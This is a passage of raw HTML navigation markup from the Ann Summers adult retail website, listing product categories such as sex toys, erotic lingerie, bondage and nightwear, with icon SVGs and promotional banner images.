  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
